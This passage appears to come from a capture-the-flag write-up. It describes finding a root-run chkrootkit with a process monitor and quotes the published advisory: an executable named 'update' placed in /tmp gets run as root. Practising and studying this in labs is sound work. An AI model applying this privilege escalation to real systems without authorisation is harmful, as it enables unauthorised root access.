
we get bash script procmon.sh to monitor the new process running every minute.

Exploit

We discovered that chkrootkit is run with root permissions and searchsploit has found vulnerabilities. The exploit is to create a file name "update" in the tmp folder with an exploit in it.

As per the exploit
Steps to reproduce:
- Put an executable file named 'update' with non-root owner in /tmp (not
mounted noexec, obviously)
- Run chkrootkit (as uid 0)
Result: The file /tmp/update will be executed as root, thus effectively
rooting your box, if malicious content is placed inside the file.
If an attacker knows you are periodically running chkrootkit (like in
cron.daily) and has write access to /tmp (not mounted noexec), he may
easily take advantage of this.